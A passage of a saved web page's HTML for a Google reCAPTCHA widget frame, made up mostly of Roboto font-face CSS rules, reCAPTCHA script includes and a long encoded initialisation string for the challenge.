  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="ixVEUlCdBuI6mu50RHYcKA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__ru.js" nonce="ixVEUlCdBuI6mu50RHYcKA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ixVEUlCdBuI6mu50RHYcKA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/ODU6NzksKFIuUF89RixSKSksUi51KSksUi5TKS5wdXNoKFtQZyx0LFg/[base64]/[base64]/[base64]/[base64]/bmV3IE5bd10oUFswXSk6Vz09Mj9uZXcgTlt3XShQWzBdLFBbMV0pOlc9PTM/bmV3IE5bd10oUFswXSxQWzFdLFBbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/wr8jRA4Rw5I0GyjCkC9Dfz8AKzV1CwkEwqdHw7l6w4oKJcKCFMOgUH/[base64]/CisOPRcKQw605woTDqsO3w6TCocKPN8Oswo5zw5rCkSrCjsOgwqbDtcK/woZGwoJ4TVsSwpIBA8K4M8OVwo4Rw7XClcO8wrgeKx7CicOxw6HCgSvDnMKNMsKRw5DDp8Obw7nDv8KDw5vDixExDk0ZK8OaSQ3DjgbDgH4gd14aeMO0w5XDtcKTVsK2w5MbJsKhPcKJwpY1wq0lScKWw6IkwqvCr38GdyE/wpXCmHXDnMKAEEXCgcKEwpQzwrLCgyrDoTsVw6QQIcK/wpECwrYSBmnCtcKFw5g3wp3DmAzChVFYM0bDjcOMAlgJwq0PwqRRRRLCmjbDjsK8wroHw53DqkUYw4EDw51mElLCvMKhwrQtwpozwqB8woBqw7hLwoQ/Riw7wo/[base64]/w4HCpDAVasOlwqkZwq3CgcKAL2dow5zDkhNPwqvDmzZtLFvCj13DhMK2cGVaw4LDrcOzw7EAwpbDmUvCqk/CkVPDkHINExXCocKSw5p9EsKuNC99w7U6w58UwoPDtFQXHsOvw6PDusKcwpjDvcK1IsK6HsO8AsK+fMK4MMKaw7vCs8ODXMKFbzBjwr7Ck8K/JcKzXMOhaBfDljnCh8O5wqzDjcOlED1Uw7HDg8OnwotSw7nCpMOYwq3Dp8KXOGPDjlTCj0nCpmXDs8KaBVjDpEMtZsO2w687FsOvZcOTw5sGw7zDk23Dh0gqw6XDm8Osw70/bsKAEQwyDsOgPnjCmhLDjsOGWD8ddcKbGSYTwpV7VFnDr3koHFvCk8O1woglZWzCk2TDmG7DuwVnw5Fxw7LDssK5wq3Dq8KCw7zDuWzCr8KFC23DucOtfcKPwr8TI8K8XsOsw6cHw4QeBATDpATDumEmdMKvOWXCmD7DjF8/WCVaw5gFw61kwr0rw7vDozfDs8OPw5I7SsK7FVzCpCQhwprDpMOCdl5TSsOSOsOaX3fCq8KmSBpZw6EMDsKcQ8KBEm9MBMONw6DDindfwownwpLClyjCjznCowYkXSHCjcO8wrfCtMKbREXChMOpbg0zFnsfw5TCl8KOT8KyKCLCk8K3EA1LBz9Yw5xKacKWwrjDgsO/w4F5TsONPW8MwrfCpCtFf8Kqwq3Cn1wbTDE/[base64]/Dp8OSwqd7w4/DkMO5w4DCrSbDiMKHw5Q2a8OWQAPCrcOtw4dZYEFMw5shVcO3w53CllrDpcKPw5XCvhTDp8O8Ll/Csl7Cvg7DqCRsE8OKO8KTUcOXWsKzw4U3EMKyQxJ5woBaB8Kew7bDoTsiRk1ReWU8w6LCusKdw4A2TsOFFT00LjhQfMKbI3RBNA8eAwpxw5crU8KowrQLwr/[base64]/wqtGwqJfRsOrwrLCo8KYJMOgwrZUwqxUw6Yjf050EgXCqnrDvGbCtMOzGsK+WnQww640PcOpbVR+w4rDjMOHY0rCi8OUAWNYFcKXf8OSaUTCqGBLw41jNS/DuhhTSjbCgsK2SMKHw5HDnU8Lw5AMw4Yxwp7DqSQNwovDvsO/wqIlwoDDrcOCw6IUVsKcwoHDuzE5W8K9L8K6DgIJw49xVSLCh8K7YsKRwqNPRsKLY1XDpGLCiMOpwqPCscK9wqd1BMKwf8Kbwo/CpcKYw6k9w4XDhD3DtsK7wrEtFnlePRQRwobCk8KBL8OudsKhNxjCnCLDrMKqw7cXw4RZUsKvTBlCwrrCucK7dGgZQSPCicOLGXrDmm0VYsO6FMKicRh+wqHDgcOcwr/DpzYAB8O9w47CnMKww68nw7pRw4txwpTDpsOIUcOCO8Oow74PwpshA8KrDHsvw5PCvQAfw6PCoykewrHDgXHCs1Aew5rCtMOlw5IIBnDDvMOAwp4pD8O1Y8K/w6Y3M8OkGGgvK2jDmcKNAMO8fsOEaAZzCsK8EsKKYhA7DyPDsMOyw6tDQ8ObZm8JHkIkw6LCocOPe2DDuhfCqwfDpwnChMKMwrIyM8O3wp/DizrCh8OnSgrDuHEVUQB9S8Kkd8OgWTvDpSFfw7YMOynDg8KqwpPCp8K+OR0uwoHDqWtibS3CgMKYwp/CsMOiw6bDo8KFw7PDvcOmwoYUR3fCr8KbF189LMOIw7Mow5vDtcOvw6TDq1bDgsKOwpjCncKnwo0GOsKAJ1HDqMKoecOxGcOYw7PDpy1FwpJ0wqUBfsKhIwrDpMK+w7vCpV3DocOUwpHCnMODfhEyw5bCs8KVwrHCjlBbw6J/bMKIw7k0PcObwpJCwrdZRHVjc0LDsDVZeQRLw6N6wpPDhcKuwo7DqxRMwpBtwrkQOVk5wo/[base64]/w50EwrLChMKjKcKYw5fDuFZVHnAtUsKXainDrcKGw4LDgcKQZFPCisOWLljDrMKkBHDCuR5wwpvCp1kwwq7DkjRFfEjDuMO6b1RZYjBgwr/[base64]/[base64]/LkbDoTXDo2MKaX1bwq7DvGbCmcOiKhnCnsKcYMKZScKhb2XCuMO+wrTDscO3KDzCimnDj28Qw4XCjsKMw4PDh8K4wq1zZSzDucKmwrpRZsOQw73DpRDDpcOqwrTDk0k0a8O9wokVI8KNwqLCnHx/OkHDnXMvw7HDgcKXw5YaZzPCjFNdw7jCs2gUJkXDi0ZoUcO0wo9OJ8OjQA1ew77CssKKw53DjcOlw4LDrVTDtcKUwrDDlmrDvsOxw4XCrMKQw4N0SzHDqsKkw5/DrcOUETQ7GkvDp8OAw5USbsOkYsOmw5NKesK6w59JwrDCnsOUw7fDqsK3wozCglXDtwbCpXbDjsOSC8KVVMOndMOuwrXDgsOILkvCt2dpwpsCwrwZw6jCu8K7wr9RwpjCpHsTUkY9wrETw73DsyPCkl58w6rCujovLVTCjihewqrClmvDgsO4QGY/[base64]/DlcOeOFDClcOsNHrDrcKvwrDCgMOTw7DCr8KhC8OTMgbDu8OLLMOjwoAkGwDDl8Osw4ojeMKqwqLDrRkOYcOZecK+w6PCicKVFgPCssK0H8KGw5nDkQ/CrRbDscONCi0ZwqDDlMKLaDs2w6xlwrAFNcOHwqxROcKOwoXCsmvCvAgxOcK4w6HCiwd6w7rCrg1Ow6Fsw54Sw4YtLlzDuz/CoUDChsOrIcOSTMKkw6/ClMKHwocYwrHCt8KmGcOfw6lfw7luXDMoIRofwrLCg8KfGz7DvMKHZMKlB8KaDn7CusOhw4HDkGApVynDpcK8ZMO5woUIXjLDgGR9wq/[base64]/[base64]/wqVVwqLDtMKtwprCuQkJw4kewrnDtGXDhD1TNBVCU8O+w6rDksKsD8OQOcOTaMOPMSoFf0FMJMKzwr5OGCbDt8O/wrXCuGJ4w7PCh39zB8KqagfDkcKjw6/Dv8ODVgF7CsKOakvDqQ0owp3ClMKNMMOwwozDoQPCmS/Dn2fDuizCnsOQw5LCosKow60XwoDDtBLDgsKCHF15w7E4wp7Co8OTwqPCgsO8woRFwoLDlsKPLU/CsUvChU9QPcOYcMO0O2pfMyjCjAIhw7UWw7HDh2JXw5I6w7s4WQjDlsKIw5jDvMOOY8K/CsKLXwLDqHLCtRTDvcKPDyfCm8KIQGwfw4TCunnCtcKawp3DhALCnyEjwolzSsOEd1g/wockECXCgMKBwrtjw5A5WSPDtGBKwrkGwr7DkkvDkMKpw4JTBRLDixLCv8KGFsOAwqJ9w7gaIsOdw7jCp0vDgjrDhcKLfcKbEi3DuwIpIcOxOgAHw7XCtsOUfiTDnsKSw7BrRCfDi8Kyw7nDhMOhw6dZHUvCtD/CucK3eBFzDsOBN8K4w4rCtMKUKFFzw5gXwpHCjcOVU8OpRcK7wp0IbinDiz4tVcONw6N+w4PDl8KwbsKkwpvCsSlNUznDisKPw5TDrh/[base64]/CrcKECcOUwqXDpSTCjsOMw4XClTdTw58rw5DCiMOAwpPCpXhWcCzDp1nDuMKbHcKLMClyOhYWTsKZwqFuwpDCuVEOw49VwrRrEGBiw6cEGFjDgXLDlkM+w6xwwqfDu8KYe8KmBgs5wrnDt8OoDgZ2woghw6lMVRHDncO6w5kcZcOpwqfDn2dHK8Kdw6/Ds0tzw791F8KZTm7CsXLCmsOHw6ldw6jCp8K7wqbCv8K0X3DDk8KzwqkXOMKYw6jDmHwKwp4XMi0TwpFbw4fDv8O7cXEVw4Zyw5bDpsKbBMKYw5VMw4kFWMKOwoIYwrfDpzN9IBBKwrcZw5HCpcKhwovCsDBwwolswpnDrUfCuMKawoUgR8OeTCvChncSS3/[base64]/DtRVfwpnDgsODUhPDuAEVD8O0w73DsU7DgMO/wqRIwrhZBkAsOVhww47Cp8Kjw6JHEE7DijPDsMOCw4fDvyPCr8O2CWTDocKxPMKfacKvwqXDtjTDo8OKw7LCmwTDrcOpw6vDjsOXw7phw70LTsOTTnbCmMK5w4DDkj/DusO+wrjDjCs7Y8O5wq3DolTDtEDCtMKiFULDpgPCiMOYQ3bCuHsxQsKowrfDhBU3Uw3CssOUw4MWUlE1woXDjSrDpGlZN3FGw6fCkgEzYGEdMBHCjV1cw4bDuWvCnjHDv8KtwojDhm4zwqxVdMOUw4/[base64]/DrsOKbAvClAHChMKzw6N6w5LCksK5wqczL8Knw4IJworCo1LCq8OYw5UeZ8OZQA/DiMOSUy5LwqVAXGzDk8K1w4/[base64]/A8Kuwqx5w5JON2nChnQWwrLDsxF6YBZpwrTDicOhwr0hDWjDiMORwoUcSiB5w6QGw4teOMOVRXHChMObwoPDiCULFsKRwqY+woZAYsKZZcONwoRfHn08PcK/wpvCrzDCqSQCwqdZw7jCncKaw5dAS3jCnHRuw6IUwrXDvcKKS2oTwo/CvkMbDAElw5XDosOGdMOqw67DhcOswpXDk8KBwqFpwrV6KkVXYcOww6HDlQ8vwoXDiMKOeMKHw6jDrsKiwq7DosORwpPDtMKHwo/CrwzCj0fDqMKKwollJ8O2wogybSTDmyBaPjLDusOGccKXS8OHw7fDkjJBYcKHInHDjsKEXcO4wpxYwoJ4w7V6PsKDwrVKdsOeVm9Jwr1ww4rDvT/Cml8Ycn/[base64]/w53Dj8Owwr1nw6oSw49cH2fDsUnCnMKowovDkcOaw5Rww6/[base64]/N8ORWsKvdsOrw7jDu0UBR8KFSkEFw6TCvzPDlcOtwr3CngnDvxkFw6A6w4jClBgDw5rCmMK4wrHDoU/[base64]/DgTvDl2PCnsOZw7nDmsK3FMOywrXDtVw8wo8SwqhLwrZtSMO1w5tmC2NuKyTDjmvCkcOgw7jDgD7CmsKOBATDsMK9w4PCkMOxw7TChsK1wpYiwro4wr5kYR52woIFw54zw7/DnhHChiBKKRQswoPCkhxbw5DDjMOHw4/DpVo0GsK5w6sywrDDv8O4fsKHPCrCrGfCoirCvmR1w59DwrnCqTVBYMOJdMKrbsKQw5h+EVtjbDbDjsOpRkQvwrrCnl3CnSTCkMOIWcK3w7MjwoJYwoU5w77ClCPChiVnZB05aXjCmyXCoB/DoD80H8OJw7Zyw6bDkkfCpsKpwr/Di8KaOUvCmsKvwpYKwo/CjcKMwp8KUcKVcsO6woLCgMOtwrN7w5pCP8KlwpPDncOaXcK2wqw7EMKbw4h5YRvDhwrDhcOxccOPMcOYwpPDhD4KAcOXd8Ocw748w5J1wrZtw5VBP8OMImzCmH1uw4MYQEZ8FlzCmcKcwoUYNcOAw6DDrcKMw4RAaTFwHMOZw4Zww7dgJyMkT1/ClcKfXl7DqcO9wp4nAyvDgsKfwrXCplXDvSzDpcKibErDggIYNGfDsMOZwojCiMKJR8OeE2dWwoUiwqXCrMKsw7DDmQ8ReVhOIElrw4xJwpQowoMhcsKxwqVKwpATwpjCoMO9EsOGDis/fh7DkMOVw68mF8OcwpxqGMOrwoBCAMOFJMO0XcOTAsKXworDjybDpMK5fEVUecOHw4plwobDoEJXacKzwpYsKhPCrSwIPjooGm3DucK+wr/DlHXCtsKIwp4Mw4QbwqZyI8OKwrkTw4IBwrnDg35HAMKXw44yw6wPwo/ChnQ0MVjCtcO5Vyw1w7/[base64]/DusK+wobClEbCtlXChwfCgk/Dm8KVwo82NsOKPsOZBsKyw5Vkw41owrcsw6ZGw7YBwrg0KjloCcKAwq8/woLCqCkeDC4nw6vCih8Bw7siwoBNwrzCm8OSw6/[base64]/CssOpBsKdYG7DkmhROCcqcE5uwpPCjcKjCcKqHcONw5bCrRjCnXHCtiZFwqBJw4bDnmdHHRl+aMOWfzdZwonCq3PCsMKBw6d5w5fCp8OEw4zCkcKwwqogw4PCiHZVw7nChMKqw7fCtsO7w5jDqSYlwqtcw7PCm8Ogwr/Dl2XCksO+w7lqHyQ7OnfDsldjOArDkDfDjAwBW8K5wrXCuE7ClF5IEMK4w4RBIMK6HAjCkMK7wqE3BcOVJ0rCgcOiwr3DusO+wqfCvTXDl3w2SV4pw4HDucOGCcKTUEFeI8OUw6lww4DClcOowq/[base64]/w5jCnMOSNMOwfmVZwqLCusOQwoDDlW/DvSrDuMKoTsOQBlMFw4fChsKWwoALFGMrwrfDnlXDrsOYVcK4woFsTA/DmR7CsD9+wphSX05pw797w5nDkcKjHVLCg1LCgMOrRBnDnyrDs8OCw65cwp/[base64]/Dp1zCgsOCXcO9KVRFwpbCpGJBJhpDwr1Gw4DDlMOMwo/[base64]/McKZQMONDw3Coi7CgMOwwq/CigwgKsKKw6DCuMKlGn3CtcK4wolHwozChcO9MMOEwrvCtcKTwpPDv8OUw5rCqsKUC8Oow5rCvGZEPxLCvsKbwpbCscO1IQ5mNcKpQx9mw6A/wrnCi8O8woDDsEzCm1FQw5xXAsOOesO5X8Kfw5Bkw6bDpkQ3w6dFwr3CrcK/w70Tw6FEwrXDsMKQRTMWwplsKMKTHsOwe8O7QSrDjxQQV8OxwonCo8OtwqgkwqEGwqZHwrphwqFGRlnDlxhkTSnCp8O6w44pZ8Ocwq8Mwq/[base64]/CrgnCjWxKYMK+wpLChycrwrhYw67CrQdBR1QxGCQrw5/CoCDCgcO4DgnDp8OAWTxnwrI4wp1/woBhwqjDt3EUw7LDqDTCrcODCGPCgC4JwrbCoDoPEkDCvh0LbsKOSkTCh1cHw7/DmMKIwrwzRVbCi10/McKGMcOywqzDviTCuRrDu8OVXMKqw6LCsMOJw5lHOS/DtsKMRMKew7ZxJsOHwpEawpzCi8OEFMKMw4AVw586YMOEUmbCq8O6wq0Two/CrMK8w6TChMO9LRbCncKrJy/[base64]/KcO9ecKgw5MPTCsNwod1HDLCigXDpcOiw7gDwrdpwr48cA3CmMK7VFUOw4vDkcKMwp43wpbDnsOpw5hJaBg5w5gfw5rChMK9ccOvwqVaR8KJw45VDcOHw4NyED3DhETCvSjCi8K/UsO7w5DDuS9kw6chw5IWwr9uw6hMw7ZNwpcswpLCgTDCgmHCmjTDhHh8wopZZcK4wp9MBhhHO3Vaw6VbwoQnwrXCj2pIQ8KQUsKOTsOBw7nDmmZYIMOzwrnCmsK/w6DCksKVw73Dh3pTw5kTTQPCh8Kbw4R/J8KIQkNtwqAeUcOYw4/[base64]/CgsO1w4nCo8O+fynCmQrDi8O8OMKwU8OCBcKYQMKDwrHDksOHw5UYZxzCvnjCp8KYEcORwpXCusOTRlEdR8K/wrsZI1hYwqNrHAvCq8OkIMKXwoQUccKSw5Qrw5HCjcKSw4rDocOowpTDqcKiS0TCmAEgwonDtgbCu13Cu8K/Q8Oow7p3LMKCw4xqNMOvw7l1cFALw41xwoHCpMKOw47Dt8O1bhMHUMOCwrjCrUDDiMOQQMOkw63Dq8Olw6nDsC/DqMOQw4l0I8OILmYhB8O7FHvDnHooc8OgaMKQwo58YsOywqnCmUEpFmYZwpIFw4jDlsObwr/[base64]/CvDHCrVABesOqDGp+woLDnsKtw5jDrXxkwpFawq7DknrCpy/DssOuwojCiV5xVMOgw7vCjijCq0Fpw6lhw6LDmsOiCXhIw5A+w7HDucOkw78XElTCicKeXsOvG8OOLz8lXRIaM8Opw480KyfCisKoYMKlaMK5wojCnsOLwoQ3McK1F8KhFVdgTcK3dMKcEMKNw7g3LsKmw7fDrMOHIyjCkF/CscKpMsK0w5EUw4rDusKhw6LCu8KFVnrDoMK/XkPDpMK7w7bCssK2e3zClcKNecKOwrUNwoDDgsKccUrDu2AnRsOEwqXCvBvDpD1RXVTDlsO+fW/CoFrCg8OHMAkNSz7CpBLDisKLQyXDpHfDssOwT8O7w78Xw7jDjcOVwo95w7DDkg9CwpPCgRHCrwLDo8O/w6k/Xw7Cn8Kbw4DCjj3DlsKEAcO1wpswKsOGFU3CvMKEwp7DmF3DgmJKwqF6NFkhaGkJwqYewoXCkXNaO8KXw7t4V8KWw7zClMO5wpjCrRlowowkw6MEw71kFyHDlSZNKsK0wrTCmyjDnzE+FmvCr8KkJMOMw7bCnnDCsnkRw7IPwpHDiT/DvjnDgMOePsOBw4kDKE/DjsOnG8K2McKqG8O8D8O/TsKhwr7CiWcnwpBgZhR4w5JRwoxBPAQIWcKVE8OQwo/[base64]/Ck8K+EQ97VyUsRMKow615wp1aDB7DvnRNw4jCiCYQwqHCuDXDtcOOeAwfw50/Wk0Vw79Ea8KNfsK5w6A2AsOQETfCsVANFxzDi8KUBMKMVFgzVwXDvcO/EELDo2zCribDk0wLw6XCv8ONXcKqwozDosOvw6rDlVALw7HCjAXDggPCgAVFw7otwqzDocOYwoDDpsOhYcOkw5jDgMOlwrDDg0R/LDXCjcKERMOnwqpQXUhNw51NMUrDgMOaw5DDqcOcO3zCtjbCmETCnMOmwqwsTS7DgMOpw41Bw7rDhXl7HsO4w78HNgbDrH9iwrbCvcOHM8KpS8Kdw44UTMOxw6TDjcORw5RTQcKgw6XDngBsYsKGwqXCmkrCksOQVHxVT8OfN8Knw5p0AMKQwoMuW1k/w7Uqw5o+w4DCkyTDtcK6LVEIwqAAw6wtwq0zw4BZEsKES8KuS8O8wpQow5hkwq/CpWYpwq5fw4TDqyfCrGZYXyt4wphvFsKqw6PDp8Okwo7CvcKjw4UgwpF0w59+w5Zmw4/CjkbCmsKJDcOtV1ExKMK1w5c4acOeADwDbMOsZy/CmzIpw7xbYMKLd1TDuyrDscKhMcO7w4nDjlTDjHXDtgVxGcOxw6jCpxp+Tl/Dg8KnMsK9wrxyw4EvwqLDgcKoPVIhIV8uOcKoUMOzJsOIdcOiSTBgFmNHwocGH8KDY8KUXsObwpXDn8Oiw7QrwrjDoRk8w5ktw6PCuMKsXcKkHWo9woDCsToDYEFaPVIcw5xcRMOGw4/DlRfDilDCpmN6MsKBB8OSw6bClsKVRxLDqcK6RXnDpcO7GcOKNgwaFcO3w5/[base64]/woAcFzpfUDXClsOlwoMSw4nCpgdiCsO9OsKCwrlvXULCqRtfw4ozEcK0w6xfERzClcOHwrd7EXs2wrXCr002CSEqwr1nScKRVMOKB1FbQcOACgfDmn/[base64]/CnV0nMEjCvMKQATtGWUZ6wpHDh8OPMMO/w48Dwp0qGW8nQ8KGRMKNw6/DvsKeAMKQwosRwobDlQPDicONw7bDlHAVwqgbw4fDpsKYMG0rP8OxOcKGW8OMwohkw5MPJzvDvGo6TMKBw5orwrrDoTjDugTDmSzDocOMwoHCicOtOSw2cMOUw7HDoMOyw4rCqsOkNkLCtW/Dg8OXXsK/w4dzwp3CscOGwrhyw4V/QAsjw5nClcOwDcOCw6Vkw5HDi1/Cp0TCpcO6w4XCvMOQXMKQwpdpwrDCscKkw5V3wqnDpizDpDvDr28PwofCgGjCtGZtVsKOQ8O4w51IwonDmMOxE8K/CVlDf8Ogw6bCq8K7w5HDr8K6w73Ci8OqGcKJQDvCqGDDisOswpTCm8K/[base64]/[base64]/DmS7CswUVw7LDiRbDnDHDg3zCk8KYw6HCsl4pUcOEwrTDhRR4wo3DiAfCrzzDtcKwOsKaYnDCl8O7w6vDsT3Dthwrwph/wpPDhcKOIsKqccOGc8O+wpZfw4hqwoIcwrsXw5/[base64]/wojDpsOOw4XCsT1HGww1Z8Kiw4DCgSd0w5pjSwrDljvDnMK4wo/CgQDDmXjCmMKNw5nDssKyw5fDhwcoVMOsRMKQQAXDqD/Cv2TDjMKfGy/CryIUwoAIw5vDv8K6BgIDwoZhw6bDhVDDiGPCpxjDhMOJADDDslxtZ2cswrc5w7bChcOBRjxgw4UQOF4DZHNIQjDDhsO0w6zCqgvDjBZCNykawrLDj3TCrBrCgsKpWlLDmMKFPhDCgsKraygFBWsqGEQ/GBfDj251w64bw7cQF8OsRsK8wonDvwluacOaRjvCvsKpwpbClMObwozDnsORw7HCrxjDm8KLHcKxwotyw6TCr2PDjF/Dj1wuw7RUQ8OVHXXDnsKFwrtLdcKJM27CnQE1w5fDqsOKTcKAwo5AOsO8wqZzW8OYwqsSDMKeMcOFPSFLwqrDiDrDo8Ogf8Kxw7HCjMO8woBlw6/CnkTCo8OGw6fCtlnDlMKowoAtw6TCkgh/w4RbAFzDm8KjwqfDpQM0fMO4bsK3KzBWCm7DrcK7w5vCr8Kywo5Vwq/Cn8O6FycQwozCs2bCnsKuw6o5DcKCwqzDr8KJCQbDsMKjQ0vDnGcJwoPCuxAuw70Two8sw61/[base64]/[base64]/DnsKvwr9FHmDDgsKjDsOCZsK9w6HCnMOUCEbDqH4dBMKVRsOhwr/CvT0AKjwDP8OJBMO+DcKww583wpvCkMKTNDzCtcKhwr5lwok+w6XCk1o2w7EEax85w6rCp18lB0wdw7LDowhKVlXDm8KlFRDDoMOnwq03w5VPdsOgfz1lPsOJBgd6w6x7wqIBw6DDkMOsw4YtMRVLwq5+FsOLwp/ChD0+VRsQw7EbEHzCucKUwoNfwrEAwo/DjsKNw7oww4tuwpDDpsKcw5HCilDCucKHdiFnJnNqwq54wod3UcOjw5TDl30gYgrDvsKlwrNFwpQMQcKzw7gpUS3ChEdcw542w4/CuHLDkzkawp7Dql3DhmLCgsKFwrJ9BB8xwq4/N8KQV8K/w4HCslvClTPCmxvDkMOSw7fDjMOIe8OsCcO5w7dvwok7CVNhXsOuC8OzwoQVcXBjM1c6fcK4NHQnVA/Dl8KGwq4gwpAmGBTDo8OmQ8OZCMKvw4HDq8KXGgtow6TCsy19wrt6J8KbfcK/wofCpV3CscOJdMKmwpxbTg/DncOrw6dlwpA3w6DCgMOmF8K3bHRQccO+w6HDpcOcw7UvMMO8w7XCk8K6RFpcVsKxw6UrwocjdsO8wo0pw6cPdcOWw6gSwpU5JcO/woMhw7XDuDLCogDCmMK2w5AZw77Dtx/DmhBWasK6w71Awr/CtsKQw5DCkD7CkMOUw4EmTA/CtcKaw7zCo1jCisOJwo/[base64]/DkMKlw4DDjXnDuyJDw7w+wpLCiwHCvMKBw4ojHzRJO8Kew7XDmncyw4XCiMKGV1nDssObEcOMwotWwpDDhE5cUXECJ1zCi2hjFMO3wqsmwrUrw5lNwrvDrcO8w4ZsCEAVA8O9wp1kWcK/VcOSJQnDvkkmw5LCiFnDg8KQcW/Dv8OFwpPCqUBiw4rCh8KTScOjwq/DtkIoDgvCssKhw7vCpMKSFgFWN1A4MMKiwrbCgMKOw4TCsWzDoQPDoMKSwpnDpXppH8KaRMO5b